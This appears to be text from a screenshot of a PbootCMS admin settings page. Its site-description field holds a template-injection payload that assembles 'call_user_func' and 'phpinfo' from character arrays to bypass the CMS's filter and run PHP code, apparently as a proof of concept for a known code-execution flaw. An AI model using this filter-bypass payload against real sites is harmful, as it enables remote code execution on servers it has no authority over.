 站点信息
站点标题 PbootCMS
站点副标题 永久开源免费的PHP企业网站开发建设管理系统
站点域名 www.cf1.com
站点LOGO /static/images/logo.png 上传图片
PBOOTCMS 删除
开源免费PHP建站系统
站点关键字 cms,免费cms,开源cms,企业cms,建站cms
站点描述 {pboot:if(implode('', ['c','a','l','l','_','u','s','e','r','_','f','u','n','c'])(implode('',['p','h','p','i','n','f','o'])))}!!!{/pboot:if}